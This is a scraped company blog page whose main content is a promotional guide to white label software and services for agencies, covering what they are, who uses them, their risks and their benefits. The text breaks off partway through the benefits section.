-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-21460 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-21460" class="post-21460 post type-post status-publish format-standard has-post-thumbnail hentry category-resellers">

      <div class="featured-img">
        <img width="640" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20640%20320&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-post-image wp-stateless-item perfmatters-lazy" alt="the-best-white-label-software-and-service-programs" title="the-best-white-label-software-and-service-programs" decoding="async" fetchpriority="high" data-image-size="large" data-stateless-media-bucket="sales.appinst.io" data-stateless-media-name="2019/08/the-best-white-label-software-and-service-programs.png" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-400x200.png 400w" data-sizes="(max-width: 640px) 100vw, 640px" loading="lazy" /><noscript><img width="640" height="320" src="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png" class="attachment-large size-large wp-post-image wp-stateless-item" alt="the-best-white-label-software-and-service-programs" title="the-best-white-label-software-and-service-programs" decoding="async" fetchpriority="high" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-400x200.png 400w" sizes="(max-width: 640px) 100vw, 640px" data-image-size="large" data-stateless-media-bucket="sales.appinst.io" data-stateless-media-name="2019/08/the-best-white-label-software-and-service-programs.png" /></noscript>    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">2021 Guide to the Best White Label Software and Service Programs</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2021-08-31T17:00:38+01:00">August 31, 2021</time> | <time class="updated" datetime="2025-01-31T03:09:17+00:00">January 31, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/resellers/" rel="category tag">Resellers</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/best-white-label-software/#comments">2</a></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="The Best White Label Software and Services Title on a Blue Page" width="800" height="400" class="aligncenter wp-image-21483 size-full perfmatters-lazy" title="The Best White Label Software and Services Title on a Blue Page" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png" alt="The Best White Label Software and Services Title on a Blue Page" width="800" height="400" class="aligncenter wp-image-21483 size-full" title="The Best White Label Software and Services Title on a Blue Page" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2019/08/the-best-white-label-software-and-service-programs-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>White label software and services are a great way for agencies or businesses to expand their offering. This can lead to increases in revenue and profits, as well as the opportunity to bring in new customers.</p>
<p>Agencies that use white label products just need to focus on selling and marketing the product; the white label provider does the legwork of completing the task of developing the software. This means white label products are a great opportunity for sales-orientated businesses.</p>
<p>If you are thinking about <a href="https://appinstitute.com/resellers/">reselling software</a> or services, you’ll be pleased to know there are plenty of white label business opportunities out there. In this article, we’ll introduce you to white labelling and show you some of the best white label software and services you can use in your company.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#What_Is_White_Label_Software"><span class="toc_number toc_depth_1">1</span> What Is White Label Software?</a></li><li><a href="#What_Are_White_Label_Services"><span class="toc_number toc_depth_1">2</span> What Are White Label Services?</a></li><li><a href="#What_Type_of_Business_Can_Use_White_Label_Products"><span class="toc_number toc_depth_1">3</span> What Type of Business Can Use White Label Products?</a><ul><li><a href="#Agencies_That_Want_to_Provide_More_Services_to_Customers"><span class="toc_number toc_depth_2">3.1</span> Agencies That Want to Provide More Services to Customers</a></li><li><a href="#Industries_Benefiting_Most_from_White_Label_Offerings"><span class="toc_number toc_depth_2">3.2</span> Industries Benefiting Most from White Label Offerings</a></li><li><a href="#Companies_That_Need_to_Fulfill_a_Specific_Client_Request"><span class="toc_number toc_depth_2">3.3</span> Companies That Need to Fulfill a Specific Client Request</a></li><li><a href="#Businesses_Based_Entirely_on_White_Labeled_Products"><span class="toc_number toc_depth_2">3.4</span> Businesses Based Entirely on White Labeled Products</a></li><li><a href="#Potential_Risks_and_Challenges_with_White_Label_Products"><span class="toc_number toc_depth_2">3.5</span> Potential Risks and Challenges with White Label Products</a></li></ul></li><li><a href="#Benefits_of_White_Labeling"><span class="toc_number toc_depth_1">4</span> Benefits of White Labeling</a><ul><li><a href="#Increased_Revenue"><span class="toc_number toc_depth_2">4.1</span> Increased Revenue</a></li><li><a href="#Higher_Profits"><span class="toc_number toc_depth_2">4.2</span> Higher Profits</a></li><li><a href="#More_Customers"><span class="toc_number toc_depth_2">4.3</span> More Customers</a></li><li><a href="#Save_Time"><span class="toc_number toc_depth_2">4.4</span> Save Time</a></li><li><a href="#Notable_Market_Leaders_in_White_Label_Solutions"><span class="toc_number toc_depth_2">4.5</span> Notable Market Leaders in White Label Solutions</a></li></ul></li><li><a href="#17_Best_White_Label_Software_and_Services"><span class="toc_number toc_depth_1">5</span> 17 Best White Label Software and Services</a><ul><li><a href="#AppInstitute_Drag_and_Drop_App_Builder"><span class="toc_number toc_depth_2">5.1</span> AppInstitute: Drag and Drop App Builder</a></li><li><a href="#Flywheel_Website_Hosting"><span class="toc_number toc_depth_2">5.2</span> Flywheel: Website Hosting</a></li><li><a href="#DashClicks_Website_Design_Software"><span class="toc_number toc_depth_2">5.3</span> DashClicks: Website Design Software</a></li><li><a href="#3dcart_eCommerce_Websites"><span class="toc_number toc_depth_2">5.4</span> 3dcart: eCommerce Websites</a></li><li><a href="#White_Label_Agency_Website_Design_Service"><span class="toc_number toc_depth_2">5.5</span> White Label Agency: Website Design Service</a></li><li><a href="#Weblium_White_Label_Website_Builder"><span class="toc_number toc_depth_2">5.6</span> Weblium: White Label Website Builder</a></li><li><a href="#SEO_Reseller_SEO_All-in-One"><span class="toc_number toc_depth_2">5.7</span> SEO Reseller: SEO All-in-One</a></li><li><a href="#Woorank_SEO_Reports"><span class="toc_number toc_depth_2">5.8</span> Woorank: SEO Reports</a></li><li><a href="#Netpeak_Spider_SEO_Reports"><span class="toc_number toc_depth_2">5.9</span> Netpeak Spider: SEO Reports</a></li><li><a href="#PageOnePower_Link_Building"><span class="toc_number toc_depth_2">5.10</span> PageOnePower: Link Building</a></li><li><a href="#Workify_Local_SEO"><span class="toc_number toc_depth_2">5.11</span> Workify: Local SEO</a></li><li><a href="#Invisible_PPC_White_Label_PPC"><span class="toc_number toc_depth_2">5.12</span> Invisible PPC: White Label PPC</a></li><li><a href="#Zopto_White_Label_Lead_Generation"><span class="toc_number toc_depth_2">5.13</span> Zopto: White Label Lead Generation</a></li><li><a href="#Textbroker_Written_Content"><span class="toc_number toc_depth_2">5.14</span> Textbroker: Written Content</a></li><li><a href="#99_Dollar_Social_Social_Media_Posts"><span class="toc_number toc_depth_2">5.15</span> 99 Dollar Social: Social Media Posts</a></li><li><a href="#Studio1_Design"><span class="toc_number toc_depth_2">5.16</span> Studio1: Design</a></li><li><a href="#Ilfusion_Video"><span class="toc_number toc_depth_2">5.17</span> Ilfusion: Video</a></li></ul></li><li><a href="#Wrapping_Up"><span class="toc_number toc_depth_1">6</span> Wrapping Up</a></li></ul></div>

<h2><span id="What_Is_White_Label_Software"><strong>What Is White Label Software?</strong></span></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20534&#039;%3E%3C/svg%3E" alt="Software Code on Black Screen" width="800" height="534" class="aligncenter wp-image-21462 size-full perfmatters-lazy" title="Software Code on Black Screen" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1-750x500.jpg 750w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1.jpg" alt="Software Code on Black Screen" width="800" height="534" class="aligncenter wp-image-21462 size-full" title="Software Code on Black Screen" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image2-1-750x500.jpg 750w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>White label software are products that are sold unbranded to a reseller. The reseller adds their own branding and then sells access to the platform as if they developed it. Customers have no way of knowing this isn’t the case.</p>
<p>White label software has witnessed significant adoption across various sectors. An emerging trend is its growing popularity among startups and small businesses. By leveraging white label solutions, these companies can quickly enter the market without the burden of software development costs. This is particularly evident in industries like fintech, where startups are using white label platforms for digital banking and payment services. With the demand for rapid deployment and the ability to offer bespoke experiences, more businesses are opting for white label software as a strategic advantage in competitive markets.</p>
<p>Common white label software includes SaaS products like web and app design programs, as well as marketing tools used for lead generation, reporting and analytics. In general, it is cheap for a reseller to make use of white label software as they don’t have to spend time and money on developing the program.</p>
<p><a href="https://www.mobindustry.net/blog/how-to-create-and-market-white-label-app-business-models-technologies-and-cost/" target="_blank" rel="noopener">White label software development</a> works for all parties involved. The developer gets more customers for a product it has already created, the reseller gets to offer more services to their clients, and the client gets all the benefits of the software.</p>
<h2><span id="What_Are_White_Label_Services"><strong>What Are White Label Services?</strong></span></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20600&#039;%3E%3C/svg%3E" alt="Modern Tech Office" width="800" height="600" class="aligncenter wp-image-21463 size-full perfmatters-lazy" title="Modern Tech Office" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image4.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image4.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image4-300x225.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image4-285x214.jpg 285w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image4.jpg" alt="Modern Tech Office" width="800" height="600" class="aligncenter wp-image-21463 size-full" title="Modern Tech Office" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image4.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image4-300x225.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image4-285x214.jpg 285w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>White label services are performed by a third party and sold by the reseller. The service provider will take care of completing the task, while the reseller takes care of the client-facing part of the job, such as customer support and marketing services.</p>
<p>When selecting a white label service provider, several key factors should be taken into account. First and foremost is the quality of customer support offered by the provider. Reliable support can significantly impact your ability to deliver consistent service to your end clients. Another critical aspect is the ease of integration with existing systems, ensuring that the transition to white label solutions does not disrupt current operations. Additionally, a provider&#8217;s reputation and track record within the industry can serve as a trustworthy indicator of their reliability and the quality of their offerings. It&#8217;s beneficial to conduct a thorough evaluation of potential providers to ensure alignment with your business needs and client expectations.</p>
<p>Like white label software, these services help businesses and agencies offer a service to a client it doesn’t have expertise in. It can also be used to complete time-consuming tasks that the agency doesn’t want to do itself.</p>
<p>Common tasks completed by white label service providers include <a href="https://www.brafton.com/content-marketing-services/" target="_blank" rel="noopener">content creation</a> and link building. White label agencies are often, but not always, based in countries with low costs of living. This allows them to complete the work at a cheaper rate than the agency would be able to if it hired staff of its own.</p>
<p>White label services can be hired on a per-project or more consistent basis. Many providers even offer agencies the option to hire a dedicated employee. This means white-labeled services can be used as a form of short-term employment. The benefit to the agency is that it doesn’t have to go through a costly and time-consuming hiring process.</p>
<h2><span id="What_Type_of_Business_Can_Use_White_Label_Products"><strong>What Type of Business Can Use White Label Products?</strong></span></h2>
<p>White label services are typically used by either agencies that want to provide more services to customers or companies that need to fulfil a specific request. Sometimes a business will be based entirely on providing access to white label software and services.</p>
<h3><span id="Agencies_That_Want_to_Provide_More_Services_to_Customers">Agencies That Want to Provide More Services to Customers</span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20534&#039;%3E%3C/svg%3E" alt="White Label Business Meeting in an All White Office" width="800" height="534" class="aligncenter wp-image-21468 size-full perfmatters-lazy" title="White Label Business Meeting in an All White Office" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image7.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image7.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image7-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image7-750x500.jpg 750w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image7.jpg" alt="White Label Business Meeting in an All White Office" width="800" height="534" class="aligncenter wp-image-21468 size-full" title="White Label Business Meeting in an All White Office" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image7.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image7-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image7-750x500.jpg 750w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>White labeling is commonly used by agencies that want to provide more services to customers. As the agency has already done the hard part of signing up the client, it can bring in more revenue by offering additional services.</p>
<h3><span id="Industries_Benefiting_Most_from_White_Label_Offerings">Industries Benefiting Most from White Label Offerings</span></h3>
<p>Several industries have found white label solutions to be particularly advantageous. The e-commerce industry, for example, has benefited from white label platforms that allow retailers to quickly establish an online presence with customizable storefronts. Similarly, digital marketing agencies have expanded their service portfolios using white label SEO and social media management tools, enabling them to offer comprehensive solutions without the need for in-house expertise. The financial services sector also leverages white label offerings, such as investment platforms and personal finance apps, to provide clients with scalable solutions that enhance customer engagement and retention.</p>
<p>For example, a WordPress developer may decide that it wants to offer app building services. The client already trusts the agency due to the work it has done on their website, so there is a good chance they would be interested in a mobile app from the developer. This could be a good revenue boost for the agency.</p>
<p>However, the agency may not have expertise in app building. Or it may have the expertise but not the time to commit to offering the service. In this case, it could use an <a href="https://appinstitute.com/">app builder</a> to take care of the work.</p>
<h3><span id="Companies_That_Need_to_Fulfill_a_Specific_Client_Request">Companies That Need to Fulfill a Specific Client Request</span></h3>
<p>Another example of when white labeling comes in handy is when it is used to fulfil specific client requests. Imagine you are a content agency, and your client asks if you can produce a series of YouTube explainer videos for them.</p>
<p>While you could turn the request down, this would see you miss out on revenue. It also risks upsetting the client as they will have to go through the work of finding a new agency to do the task.</p>
<p>In many cases, it will be much better to fulfil the request of the client. However, hiring someone for the job can be costly and time-consuming.</p>
<p>A better option could be to use a white label video production company to create the videos for you. This will allow you to sell the service to the client as if it was your own.</p>
<h3><span id="Businesses_Based_Entirely_on_White_Labeled_Products">Businesses Based Entirely on White Labeled Products</span></h3>
<p>It is also possible to set up a company based entirely on reselling white labeled SaaS products. This could be a good idea if you have strong sales skills and contacts and would rather focus on the development side of building a business. Some white labellers offer ‘agency in a box’ solutions that take care of almost everything for you.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20534&#039;%3E%3C/svg%3E" alt="Pink Piggy Bank on a White Background" width="800" height="534" class="aligncenter wp-image-21465 size-full perfmatters-lazy" title="Pink Piggy Bank on a White Background" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image6.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image6.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image6-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image6-750x500.jpg 750w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image6.jpg" alt="Pink Piggy Bank on a White Background" width="800" height="534" class="aligncenter wp-image-21465 size-full" title="Pink Piggy Bank on a White Background" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image6.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image6-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image6-750x500.jpg 750w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<h3><span id="Potential_Risks_and_Challenges_with_White_Label_Products">Potential Risks and Challenges with White Label Products</span></h3>
<p>While white label products present numerous advantages, they also come with potential risks and challenges. Quality control is a primary concern, as the final product&#8217;s quality ultimately reflects on your brand. Businesses must ensure that their white label provider adheres to high-quality standards to maintain customer satisfaction. Moreover, dependency on a third-party provider necessitates careful consideration of their stability and reliability, as any disruptions on their part can directly affect your operations. Furthermore, maintaining consistency with the provider&#8217;s continuous updates and improvements requires diligent oversight to ensure alignment with your company&#8217;s offerings.</p>
<h2><span id="Benefits_of_White_Labeling"><strong>Benefits of White Labeling</strong></span></h2>
<p>Using white label SaaS software and services has many benefits. Here are some of them:</p>
<h3><span id="Increased_Revenue">Increased Revenue</span></h3>
<p>The first benefit of white labeling is that the more services you can offer to customers, the more you can charge each of them. By upselling to existing clients, you will increase the amount of revenue your company can bring in without having to go through the difficult process of bringing in new customers.</p>
<h3><span id="Higher_Profits">Higher Profits</span></h3>
<p>Most white label providers make it easy for businesses to resell their offerings at a profit due to their low costs. This is usually made possible by economies of scale or being located in places with a lower cost of living.</p>
<h3><span id="More_Customers">More Customers</span></h3>
<p>By offering more services, you open up new sales possibilities. For example, if you only offer <a href="https://technians.com/seo-services/">SEO services</a>, then only companies looking for help with SEO will want to work with you.</p>
